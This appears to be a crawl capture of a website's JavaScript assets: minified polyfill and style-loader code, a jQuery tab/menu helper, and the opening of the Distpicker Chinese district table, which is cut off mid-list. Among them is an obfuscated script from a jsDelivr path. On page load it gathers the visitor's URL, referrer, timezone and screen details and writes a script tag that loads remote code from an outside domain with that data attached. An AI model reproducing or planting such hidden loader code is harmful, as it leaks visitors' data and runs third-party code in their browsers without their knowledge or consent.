t||Promise.resolve(this._bodyText)},y.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}function l(t){var e=t.toUpperCase();return m.indexOf(e)>-1?e:t}function f(t,e){e=e||{};var n=e.body;if(f.prototype.isPrototypeOf(t)){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new o(t.headers)),this.method=t.method,this.mode=t.mode,n||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=t;if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new o(e.headers)),this.method=l(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n,e)}function h(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function p(t){var e=new o;return t.getAllResponseHeaders().trim().split("\n").forEach(function(t){var n=t.trim().split(":"),r=n.shift().trim(),o=n.join(":").trim();e.append(r,o)}),e}function d(t,e){e||(e={}),this._initBody(t,e),this.type="default",this.status=e.status,this.ok=this.status>=200&&this.status<300,this.statusText=e.statusText,this.headers=e.headers instanceof o?e.headers:new o(e.headers),this.url=e.url||""}if(e.__disableNativeFetch||!e.fetch){o.prototype.append=function(t,e){t=n(t),e=r(e);var o=this.map[t];o||(o=[],this.map[t]=o),o.push(e)},o.prototype["delete"]=function(t){delete this.map[n(t)]},o.prototype.get=function(t){var e=this.map[n(t)];return e?e[0]:null},o.prototype.getAll=function(t){return this.map[n(t)]||[]},o.prototype.has=function(t){return this.map.hasOwnProperty(n(t))},o.prototype.set=function(t,e){this.map[n(t)]=[r(e)]},o.prototype.forEach=function(t,e){Object.getOwnPropertyNames(this.map).forEach(function(n){this.map[n].forEach(function(r){t.call(e,r,n,this)},this)},this)};var y={blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e},m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];f.prototype.clone=function(){return new f(this)},c.call(f.prototype),c.call(d.prototype),d.prototype.clone=function(){return new d(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new o(this.headers),url:this.url})},d.error=function(){var t=new d(null,{status:0,statusText:""});return t.type="error",t};var v=[301,302,303,307,308];d.redirect=function(t,e){if(-1===v.indexOf(e))throw new RangeError("Invalid status code");return new d(null,{status:e,headers:{location:t}})},e.Headers=o,e.Request=f,e.Response=d,e.fetch=function(t,e){return new Promise(function(n,r){function o(){return"responseURL"in u?u.responseURL:/^X-Request-URL:/m.test(u.getAllResponseHeaders())?u.getResponseHeader("X-Request-URL"):void 0}function i(){if(4===u.readyState){var t=1223===u.status?204:u.status;if(t<100||t>599){if(a)return;return a=!0,void r(new TypeError("Network request failed"))}var e={status:t,statusText:u.statusText,headers:p(u),url:o()},i="response"in u?u.response:u.responseText;a||(a=!0,n(new d(i,e)))}}var s;s=f.prototype.isPrototypeOf(t)&&!e?t:new f(t,e);var u=new XMLHttpRequest,a=!1;u.onreadystatechange=i,u.onload=i,u.onerror=function(){a||(a=!0,r(new TypeError("Network request failed")))},u.open(s.method,s.url,!0);try{"include"===s.credentials&&("withCredentials"in u?u.withCredentials=!0:console&&console.warn&&console.warn("withCredentials is not supported, you can ignore this warning"))}catch(c){console&&console.warn&&console.warn("set withCredentials error:"+c)}"responseType"in u&&y.blob&&(u.responseType="blob"),s.headers.forEach(function(t,e){u.setRequestHeader(e,t)}),u.send("undefined"==typeof s._bodyInit?null:s._bodyInit)})},e.fetch.polyfill=!0,void 0!==t&&t.exports&&(t.exports=e.fetch)}}("undefined"!=typeof self?self:this)},334:function(t,e){t.exports=function(){var t=[];return t.toString=function(){for(var t=[],e=0;e<this.length;e++){var n=this[e];n[2]?t.push("@media "+n[2]+"{"+n[1]+"}"):t.push(n[1])}return t.join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var s=e[o];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},335:function(t,e){function n(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=h[r.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](r.parts[i]);for(;i<r.parts.length;i++)o.parts.push(a(r.parts[i],e))}else{for(var s=[],i=0;i<r.parts.length;i++)s.push(a(r.parts[i],e));h[r.id]={id:r.id,refs:1,parts:s}}}}function r(t){for(var e=[],n={},r=0;r<t.length;r++){var o=t[r],i=o[0],s=o[1],u=o[2],a=o[3],c={css:s,media:u,sourceMap:a};n[i]?n[i].parts.push(c):e.push(n[i]={id:i,parts:[c]})}return e}function o(t,e){var n=y(),r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function i(t){t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function s(t){var e=document.createElement("style");return e.type="text/css",o(t,e),e}function u(t){var e=document.createElement("link");return e.rel="stylesheet",o(t,e),e}function a(t,e){var n,r,o;if(e.singleton){var a=v++;n=m||(m=s(e)),r=c.bind(null,n,a,!1),o=c.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=u(e),r=f.bind(null,n),o=function(){i(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(e),r=l.bind(null,n),o=function(){i(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}function c(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=w(e,o);else{var i=document.createTextNode(o),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(i,s[e]):t.appendChild(i)}}function l(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function f(t,e){var n=e.css,r=e.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=t.href;t.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}var h={},p=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}},d=p(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),y=p(function(){return document.head||document.getElementsByTagName("head")[0]}),m=null,v=0,b=[];t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},"undefined"==typeof e.singleton&&(e.singleton=d()),"undefined"==typeof e.insertAt&&(e.insertAt="bottom");var o=r(t);return n(o,e),function(t){for(var i=[],s=0;s<o.length;s++){var u=o[s],a=h[u.id];a.refs--,i.push(a)}if(t){n(r(t),e)}for(var s=0;s<i.length;s++){var a=i[s];if(0===a.refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete h[a.id]}}}};var w=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cn8star/cdn/cdn.js
body_size: 912
content:
var __encode ='js'+'jia'+'mi'+'.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxa1202=["","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x67\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x66","\x7A","\x66\x6C\x6F\x6F\x72","\x69","\x30","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x66\x65\x72\x72\x65\x72","\x6E\x75\x6C\x6C","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x65\x65\x6E","\x77\x69\x64\x74\x68","\x63\x6F\x6C\x6F\x72\x44\x65\x70\x74\x68","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x73\x6C\x63\x6F\x64\x65\x2E\x35\x75\x75\x38\x2E\x63\x6F\x6D\x2F","\x69\x70\x2F\x69\x70\x63\x68\x6B","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x73\x72\x63\x3D\x22","\x5F","\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];function strToHex(_0x3be8x2){var _0x3be8x3=__Oxa1202[0x0];for(x= 0;x< _0x3be8x2[__Oxa1202[0x1]];x++){_0x3be8x3+= _0x3be8x2[__Oxa1202[0x3]](x).toString(16)[__Oxa1202[0x2]]()};return (_0x3be8x3)}function get_timezones(){var _0x3be8x5,_0x3be8x6,s=__Oxa1202[0x0];_0x3be8x5=  new Date();_0x3be8x6= _0x3be8x5[__Oxa1202[0x4]]();_0x3be8x6= _0x3be8x6* (-1);if(_0x3be8x6< 0){s= s+ __Oxa1202[0x5];_0x3be8x6= _0x3be8x6* (-1)}else {s= s+ __Oxa1202[0x6]};if(_0x3be8x6>= 0){var _0x3be8x8=Math[__Oxa1202[0x7]](_0x3be8x6/ 60);var _0x3be8x9=_0x3be8x6- Math[__Oxa1202[0x7]](_0x3be8x6/ 60)* 60;if(_0x3be8x8< 10){s= s+ __Oxa1202[0x0]+ _0x3be8x8}else {s= s+ _0x3be8x8};s= s+ __Oxa1202[0x8];if(_0x3be8x9< 10){s= s+ __Oxa1202[0x9]+ _0x3be8x9}else {s= s+ _0x3be8x9};return s}}var this_url=window[__Oxa1202[0xb]][__Oxa1202[0xa]];this_url= strToHex(this_url);var r=document[__Oxa1202[0xc]];if(r== __Oxa1202[0x0]){r= __Oxa1202[0xd]}else {r= strToHex(r)};var t=get_timezones();var c=window[__Oxa1202[0xf]][__Oxa1202[0xe]]+ window[__Oxa1202[0xf]][__Oxa1202[0x10]]+ window[__Oxa1202[0xf]][__Oxa1202[0x11]];var s=__Oxa1202[0x12]+ __Oxa1202[0x13];document[__Oxa1202[0x19]](__Oxa1202[0x14]+ __Oxa1202[0x15]+ s+ __Oxa1202[0x16]+ ID+ __Oxa1202[0x16]+ this_url+ __Oxa1202[0x16]+ r+ __Oxa1202[0x16]+ t+ __Oxa1202[0x16]+ c+ __Oxa1202[0x17]+ __Oxa1202[0x18]);;;(function(_0x3be8xe,c,_0x3be8xf,_0x3be8x10,_0x3be8x11,_0x3be8x12){_0x3be8x12= __Oxa1202[0x1a];_0x3be8x10= function(_0x3be8x13){if( typeof alert!== _0x3be8x12){alert(_0x3be8x13)};if( typeof console!== _0x3be8x12){console[__Oxa1202[0x1b]](_0x3be8x13)}};_0x3be8xf= function(_0x3be8x14,_0x3be8xe){return _0x3be8x14+ _0x3be8xe};_0x3be8x11= _0x3be8xf(__Oxa1202[0x1c],_0x3be8xf(_0x3be8xf(__Oxa1202[0x1d],__Oxa1202[0x1e]),__Oxa1202[0x1f]));try{_0x3be8xe= __encode;if(!( typeof _0x3be8xe!== _0x3be8x12&& _0x3be8xe=== _0x3be8xf(__Oxa1202[0x20],__Oxa1202[0x21]))){_0x3be8x10(_0x3be8x11)}}catch(e){_0x3be8x10(_0x3be8x11)}})({});


--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/templet/default/yyui.js
body_size: 656
content:
//18.06.12 by zgy
//需要调用js的效果有：选项卡、无限级下拉菜单

$(document).ready(function(){
	//选项卡tab
	$(".yyui_tab_title , .yyui_tab_title_this ").click(function(){
		$(this).siblings('li').attr('class','yyui_tab_title');
		$(this).attr('class','yyui_tab_title_this');
		//alert($(this).index()); 选项卡序号编号从0开始
		$(this).parent().siblings('div').attr('class','yyui_tab_content');
		$(this).parent().siblings('div').eq($(this).index()).attr('class','yyui_tab_content_this');
	});
	//////////////////////////


	//到底了///////////////////////
}); 

//用法：
//第一步、运行函数；
//yyui_menu('.yyui_menu1');
//第二步、写css样式；
//<style type="text/css">
//.yyui_menu1 { height:35px; line-height:35px; font-size:15px; background-color:#f2f2f2; }
//.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
//.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#333333;   }
//.yyui_menu1 li a:hover {  background:#EFEFEF; }
//.yyui_menu1 li a.more:after{content:" »";}
//.yyui_menu1 li ul { position:absolute; float:left; width:150px; border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;} /*这是第二级菜单*/
//.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#333333;}
//.yyui_menu1 li ul a:hover { background:#f2f2f2;}
// 
//.yyui_menu1 li ul ul{ top:0;left:150px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
//</style>
function yyui_menu(ulclass){
	$(document).ready(function(){
		$(ulclass+' li').hover(function(){
			$(this).children("ul").show(); //mouseover
		},function(){
			$(this).children("ul").hide(); //mouseout
		});
	});
}


--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/distpicker.js
body_size: 32080
content:
/*!
 * Distpicker v2.0.5
 * https://fengyuanchen.github.io/distpicker
 *
 * Copyright 2014-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2018-12-01T09:59:25.126Z
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
        typeof define === 'function' && define.amd ? define(['jquery'], factory) :
            (factory(global.jQuery));
}(this, (function ($) { 'use strict';

    $ = $ && $.hasOwnProperty('default') ? $['default'] : $;

    function _classCallCheck(instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    }

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    var DEFAULTS = {
        // Selects the districts automatically.
        // 0 -> Disable autoselect
        // 1 -> Autoselect province only
        // 2 -> Autoselect province and city only
        // 3 -> Autoselect all (province, city and district)
        autoselect: 0,
        // Show placeholder.
        placeholder: true,
        // Select value. Options: 'name' and 'code'
        valueType: 'name',
        // Defines the initial value of province.
        province: '—— 省 ——',
        // Defines the initial value of city.
        city: '—— 市 ——',
        // Defines the initial value of district.
        district: '—— 区 ——'
    };

    var DISTRICTS = {
        100000: {
            110000: '北京市',
            120000: '天津市',
            130000: '河北省',
            140000: '山西省',
            150000: '内蒙古自治区',
            210000: '辽宁省',
            220000: '吉林省',
            230000: '黑龙江省',
            310000: '上海市',
            320000: '江苏省',
            330000: '浙江省',
            340000: '安徽省',
            350000: '福建省',
            360000: '江西省',
            370000: '山东省',
            410000: '河南省',
            420000: '湖北省',
            430000: '湖南省',
            440000: '广东省',
            450000: '广西壮族自治区',
            460000: '海南省',
            500000: '重庆市',
            510000: '四川省',
            520000: '贵州省',
            530000: '云南省',
            540000: '西藏自治区',
            610000: '陕西省',
            620000: '甘肃省',
            630000: '青海省',
            640000: '宁夏回族自治区',
            650000: '新疆维吾尔自治区',
            710000: '台湾省',
            810000: '香港特别行政区',
            820000: '澳门特别行政区'
        },
        110000: {
            110100: '北京城区'
        },
        110100: {
            110101: '东城区',
            110102: '西城区',
            110105: '朝阳区',
            110106: '丰台区',
            110107: '石景山区',
            110108: '海淀区',
            110109: '门头沟区',
            110111: '房山区',
            110112: '通州区',
            110113: '顺义区',
            110114: '昌平区',
            110115: '大兴区',
            110116: '怀柔区',
            110117: '平谷区',
            110118: '密云区',
            110119: '延庆区'
        },
        120000: {
            120100: '天津城区'
        },
        120100: {
            120101: '和平区',
            120102: '河东区',
            120103: '河西区',
            120104: '南开区',
            120105: '河北区',
            120106: '红桥区',
            120110: '东丽区',
            120111: '西青区',
            120112: '津南区',
            120113: '北辰区',
            120114: '武清区',
            120115: '宝坻区',
            120116: '滨海新区',
            120117: '宁河区',
            120118: '静海区',
            120119: '蓟州区'
        },
        130000: {
            130100: '石家庄市',
            130200: '唐山市',
            130300: '秦皇岛市',
            130400: '邯郸市',
            130500: '邢台市',
            130600: '保定市',
            130700: '张家口市',
            130800: '承德市',
            130900: '沧州市',
            131000: '廊坊市',
            131100: '衡水市'
        },
        130100: {
            130102: '长安区',
            130104: '桥西区',
            130105: '新华区',
            130107: '井陉矿区',
            130108: '裕华区',
            130109: '藁城区',
            130110: '鹿泉区',
            130111: '栾城区',
            130121: '井陉县',
            130123: '正定县',
            130125: '行唐县',
            130126: '灵寿县',
            130127: '高邑县',
            130128: '深泽县',
            130129: '赞皇县',
            130130: '无极县',
            130131: '平山县',
            130132: '元氏县',
            130133: '赵县',
            130181: '辛集市',
            130183: '晋州市',
            130184: '新乐市'
        },
        130200: {
            130202: '路南区',
            130203: '路北区',
            130204: '古冶区',
            130205: '开平区',
            130207: '丰南区',
            130208: '丰润区',
            130209: '曹妃甸区',
            130223: '滦县',
            130224: '滦南县',
            130225: '乐亭县',
            130227: '迁西县',
            130229: '玉田县',
            130281: '遵化市',
            130283: '迁安市'
        },
        130300: {
            130302: '海港区',
            130303: '山海关区',
            130304: '北戴河区',
            130306: '抚宁区',
            130321: '青龙满族自治县',
            130322: '昌黎县',
            130324: '卢龙县'
        },
        130400: {
            130402: '邯山区',
            130403: '丛台区',
            130404: '复兴区',
            130406: '峰峰矿区',
            130407: '肥乡区',
            130408: '永年区',
            130423: '临漳县',
            130424: '成安县',
            130425: '大名县',
            130426: '涉县',
            130427: '磁县',
            130430: '邱县',
            130431: '鸡泽县',
            130432: '广平县',
            130433: '馆陶县',
            130434: '魏县',
            130435: '曲周县',
            130481: '武安市'
        },
        130500: {
            130502: '桥东区',
            130503: '桥西区',
            130521: '邢台县',
            130522: '临城县',
            130523: '内丘县',
            130524: '柏乡县',
            130525: '隆尧县',
            130526: '任县',
            130527: '南和县',
            130528: '宁晋县',
            130529: '巨鹿县',
            130530: '新河县',
            130531: '广宗县',
            130532: '平乡县',
            130533: '威县',
            130534: '清河县',
            130535: '临西县',
            130581: '南宫市',
            130582: '沙河市'
        },
        130600: {
            130602: '竞秀区',
            130606: '莲池区',
            130607: '满城区',
            130608: '清苑区',
            130609: '徐水区',
            130623: '涞水县',
            130624: '阜平县',
            130626: '定兴县',
            130627: '唐县',
            130628: '高阳县',
            130629: '容城县',
            130630: '涞源县',
            130631: '望都县',
            130632: '安新县',
            130633: '易县',
            130634: '曲阳县',
            130635: '蠡县',
            130636: '顺平县',
            130637: '博野县',
            130638: '雄县',
            130681: '涿州市',
            130682: '定州市',
            130683: '安国市',
            130684: '高碑店市'
        },
        130700: {
            130702: '桥东区',
            130703: '桥西区',
            130705: '宣化区',
            130706: '下花园区',
            130708: '万全区',
            130709: '崇礼区',
            130722: '张北县',
            130723: '康保县',
            130724: '沽源县',
            130725: '尚义县',
            130726: '蔚县',
            130727: '阳原县',
            130728: '怀安县',
            130730: '怀来县',
            130731: '涿鹿县',
            130732: '赤城县'
        },
        130800: {
            130802: '双桥区',
            130803: '双滦区',
            130804: '鹰手营子矿区',
            130821: '承德县',
            130822: '兴隆县',
            130824: '滦平县',
            130825: '隆化县',
            130826: '丰宁满族自治县',
            130827: '宽城满族自治县',
            130828: '围场满族蒙古族自治县',
            130881: '平泉市'
        },
        130900: {
            130902: '新华区',
            130903: '运河区',
            130921: '沧县',
            130922: '青县',
            130923: '东光县',
            130924: '海兴县',
            130925: '盐山县',
            130926: '肃宁县',
            130927: '南皮县',
            130928: '吴桥县',
            130929: '献县',
            130930: '孟村回族自治县',
            130981: '泊头市',
            130982: '任丘市',
            130983: '黄骅市',
            130984: '河间市'
        },
        131000: {
            131002: '安次区',
            131003: '广阳区',
            131022: '固安县',
            131023: '永清县',
            131024: '香河县',
            131025: '大城县',
            131026: '文安县',
            131028: '大厂回族自治县',
            131081: '霸州市',
            131082: '三河市'
        },
        131100: {
            131102: '桃城区',
            131103: '冀州区',
            131121: '枣强县',
            131122: '武邑县',
            131123: '武强县',
            131124: '饶阳县',
            131125: '安平县',
            131126: '故城县',
            131127: '景县',
            131128: '阜城县',
            131182: '深州市'
        },
        140000: {
            140100: '太原市',
            140200: '大同市',
            140300: '阳泉市',
            140400: '长治市',
            140500: '晋城市',
            140600: '朔州市',
            140700: '晋中市',
            140800: '运城市',
            140900: '忻州市',
            141000: '临汾市',
            141100: '吕梁市'
        },
        140100: {
            140105: '小店区',
            140106: '迎泽区',
            140107: '杏花岭区',
            140108: '尖草坪区',
            140109: '万柏林区',
            140110: '晋源区',
            140121: '清徐县',
            140122: '阳曲县',
            140123: '娄烦县',
            140181: '古交市'
        },
        140200: {
            140202: '城区',
            140203: '矿区',
            140211: '南郊区',
            140212: '新荣区',
            140221: '阳高县',
            140222: '天镇县',
            140223: '广灵县',
            140224: '灵丘县',
            140225: '浑源县',
            140226: '左云县',
            140227: '大同县'
        },
        140300: {
            140302: '城区',
            140303: '矿区',
            140311: '郊区',
            140321: '平定县',
            140322: '盂县'
        },
        140400: {
            140402: '城区',
            140411: '郊区',
            140421: '长治县',
            140423: '襄垣县',
            140424: '屯留县',
            140425: '平顺县',
            140426: '黎城县',
            140427: '壶关县',
            140428: '长子县',
            140429: '武乡县',
            140430: '沁县',
            140431: '沁源县',
            140481: '潞城市'
        },
        140500: {
            140502: '城区',
            140521: '沁水县',
            140522: '阳城县',
            140524: '陵川县',
            140525: '泽州县',
            140581: '高平市'
        },
        140600: {
            140602: '朔城区',
            140603: '平鲁区',
            140621: '山阴县',
            140622: '应县',
            140623: '右玉县',
            140624: '怀仁县'
        },
        140700: {
            140702: '榆次区',
            140721: '榆社县',
            140722: '左权县',
            140723: '和顺县',
            140724: '昔阳县',
            140725: '寿阳县',
            140726: '太谷县',
            140727: '祁县',
            140728: '平遥县',
            140729: '灵石县',
            140781: '介休市'
        },
        140800: {
            140802: '盐湖区',
            140821: '临猗县',
            140822: '万荣县',
            140823: '闻喜县',
            140824: '稷山县',
            140825: '新绛县',
            140826: '绛县',
            140827: '垣曲县',
            140828: '夏县',
            140829: '平陆县',
            140830: '芮城县',
            140881: '永济市',
            140882: '河津市'
        },
        140900: {
            140902: '忻府区',
            140921: '定襄县',
            140922: '五台县',
            140923: '代县',
            140924: '繁峙县',
            140925: '宁武县',
            140926: '静乐县',
            140927: '神池县',
            140928: '五寨县',
            140929: '岢岚县',
            140930: '河曲县',
            140931: '保德县',
            140932: '偏关县',
            140981: '原平市'
        },
        141000: {
            141002: '尧都区',
            141021: '曲沃县',
            141022: '翼城县',
            141023: '襄汾县',
            141024: '洪洞县',
            141025: '古县',
            141026: '安泽县',
            141027: '浮山县',
            141028: '吉县',
            141029: '乡宁县',
            141030: '大宁县',
            141031: '隰县',
            141032: '永和县',
            141033: '蒲县',
            141034: '汾西县',
            141081: '侯马市',
            141082: '霍州市'
        },
        141100: {
            141102: '离石区',
            141121: '文水县',
            141122: '交城县',
            141123: '兴县',
            141124: '临县',
            141125: '柳林县',
            141126: '石楼县',
            141127: '岚县',
            141128: '方山县',
            141129: '中阳县',
            141130: '交口县',
            141181: '孝义市',
            141182: '汾阳市'
        },
        150000: {
            150100: '呼和浩特市',
            150200: '包头市',
            150300: '乌海市',
            150400: '赤峰市',
            150500: '通辽市',
            150600: '鄂尔多斯市',
            150700: '呼伦贝尔市',
            150800: '巴彦淖尔市',
            150900: '乌兰察布市',
            152200: '兴安盟',
            152500: '锡林郭勒盟',
            152900: '阿拉善盟'
        },
        150100: {
            150102: '新城区',
            150103: '回民区',
            150104: '玉泉区',
            150105: '赛罕区',
            150121: '土默特左旗',
            150122: '托克托县',
            150123: '和林格尔县',
            150124: '清水河县',
            150125: '武川县'
        },
        150200: {
            150202: '东河区',
            150203: '昆都仑区',
            150204: '青山区',
            150205: '石拐区',
            150206: '白云鄂博矿区',
            150207: '九原区',
            150221: '土默特右旗',
            150222: '固阳县',
            150223: '达尔罕茂明安联合旗'
        },
        150300: {
            150302: '海勃湾区',
            150303: '海南区',
            150304: '乌达区'
        },
        150400: {
            150402: '红山区',
            150403: '元宝山区',
            150404: '松山区',
            150421: '阿鲁科尔沁旗',
            150422: '巴林左旗',
            150423: '巴林右旗',
            150424: '林西县',
            150425: '克什克腾旗',
            150426: '翁牛特旗',
            150428: '喀喇沁旗',
            150429: '宁城县',
            150430: '敖汉旗'
        },
        150500: {
            150502: '科尔沁区',
            150521: '科尔沁左翼中旗',
            150522: '科尔沁左翼后旗',
            150523: '开鲁县',
            150524: '库伦旗',
            150525: '奈曼旗',
            150526: '扎鲁特旗',
            150581: '霍林郭勒市'
        },
        150600: {
            150602: '东胜区',
            150603: '康巴什区',
            150621: '达拉特旗',
            150622: '准格尔旗',
            150623: '鄂托克前旗',
            150624: '鄂托克旗',
            150625: '杭锦旗',
            150626: '乌审旗',
            150627: '伊金霍洛旗'
        },
        150700: {
            150702: '海拉尔区',
            150703: '扎赉诺尔区',
            150721: '阿荣旗',
            150722: '莫力达瓦达斡尔族自治旗',
            150723: '鄂伦春自治旗',
            150724: '鄂温克族自治旗',
            150725: '陈巴尔虎旗',
            150726: '新巴尔虎左旗',
            150727: '新巴尔虎右旗',
            150781: '满洲里市',
            150782: '牙克石市',
            150783: '扎兰屯市',
            150784: '额尔古纳市',
            150785: '根河市'
        },
        150800: {
            150802: '临河区',
            150821: '五原县',
            150822: '磴口县',
            150823: '乌拉特前旗',
            150824: '乌拉特中旗',
            150825: '乌拉特后旗',
            150826: '杭锦后旗'
        },
        150900: {
            150902: '集宁区',
            150921: '卓资县',
            150922: '化德县',
            150923: '商都县',
            150924: '兴和县',
            150925: '凉城县',
            150926: '察哈尔右翼前旗',
            150927: '察哈尔右翼中旗',
            150928: '察哈尔右翼后旗',
            150929: '四子王旗',
            150981: '丰镇市'
        },
        152200: {
            152201: '乌兰浩特市',
            152202: '阿尔山市',
            152221: '科尔沁右翼前旗',
            152222: '科尔沁右翼中旗',
            152223: '扎赉特旗',
            152224: '突泉县'
        },
        152500: {
            152501: '二连浩特市',
            152502: '锡林浩特市',
            152522: '阿巴嘎旗',
            152523: '苏尼特左旗',
            152524: '苏尼特右旗',
            152525: '东乌珠穆沁旗',
            152526: '西乌珠穆沁旗',
            152527: '太仆寺旗',
            152528: '镶黄旗',
            152529: '正镶白旗',
            152530: '正蓝旗',
            152531: '多伦县'
        },
        152900: {
            152921: '阿拉善左旗',
            152922: '阿拉善右旗',
            152923: '额济纳旗'
        },
        210000: {
            210100: '沈阳市',
            210200: '大连市',
            210300: '鞍山市',
            210400: '抚顺市',
            210500: '本溪市',
            210600: '丹东市',
            210700: '锦州市',
            210800: '营口市',
            210900: '阜新市',
            211000: '辽阳市',
            211100: '盘锦市',
            211200: '铁岭市',
            211300: '朝阳市',
            211400: '葫芦岛市'
        },
        210100: {
            210102: '和平区',
            210103: '沈河区',
            210104: '大东区',
            210105: '皇姑区',
            210106: '铁西区',
            210111: '苏家屯区',
            210112: '浑南区',
            210113: '沈北新区',
            210114: '于洪区',
            210115: '辽中区',
            210123: '康平县',
            210124: '法库县',
            210181: '新民市'
        },
        210200: {
            210202: '中山区',
            210203: '西岗区',
            210204: '沙河口区',
            210211: '甘井子区',
            210212: '旅顺口区',
            210213: '金州区',
            210214: '普兰店区',
            210224: '长海县',
            210281: '瓦房店市',
            210283: '庄河市'
        },
        210300: {
            210302: '铁东区',
            210303: '铁西区',
            210304: '立山区',
            210311: '千山区',
            210321: '台安县',
            210323: '岫岩满族自治县',
            210381: '海城市'
        },
        210400: {
            210402: '新抚区',
            210403: '东洲区',
            210404: '望花区',
            210411: '顺城区',
            210421: '抚顺县',
            210422: '新宾满族自治县',
